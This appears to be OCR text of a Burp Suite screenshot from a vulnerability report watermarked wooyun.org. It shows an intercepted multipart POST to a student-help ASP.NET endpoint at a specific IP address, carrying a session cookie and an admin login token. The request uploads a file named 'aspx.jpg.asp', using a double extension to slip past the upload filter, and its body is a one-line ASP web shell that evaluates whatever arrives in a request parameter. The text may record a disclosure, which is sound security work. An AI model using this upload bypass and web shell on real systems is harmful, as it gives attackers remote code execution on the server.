 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept History Options
Request to http://222.180.119.10:8081
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /Educational/StudentHelp/Ajax/StudentHelpAjax.ashx?type=ADD_FJ HTTP/1.1
Host: 222.180.119.10:8081
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:18.0) Gecko/20100101 Firefox/18.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://222.180.119.10:8081/Educational/StudentHelp/StudentHelp.aspx
Cookie: ASP.NET_SessionId=iveka03lugh0uc45m4ljfymi; LoginName=admin;
login=EE2F7054D4DA4514B9E4C2AC346A96669CB33E9EA4F5989E8E2D33498752E89052FD3DFE2660617B8AFA3
88F7EA569F4A6787EB081CFFD50E176C8EA94964477A386A668BE6B42F543EAB80A49EB98E052DF5C1ABBB2FAD5
43F8680714D3C0CD32677E15EA13AF7514792C9C6BFD33B17738F32DC5FBA2A82A5560A7556167AD9BD552D18F8
53AED80B2FB759A4272776EA796899940DFB709672128CEDD378A90563C49E2727A6997F6FAE7FD6D024332DE63
DE02DF06E4B4E44742A213BAAE13DDF2F36889BFD9EF30913A43673FE21ED3DC08F0EB9AD4537FC041E21AFC2B8
DA59DB46815434FF88F94C377BA63E9D6BEA99B7
Connection: keep-alive
Content-Type: multipart/form-data; boundary=---------------------------273373518330
Content-Length: 2380
-----------------------------273373518330
Content-Disposition: form-data; name="file"; filename="aspx.jpg.asp"
Content-Type: image/jpeg
<%as99AA=REquEst("shack2"):EvaL(as99AA)%>
-----------------------------273373518330--
www.wooyun.org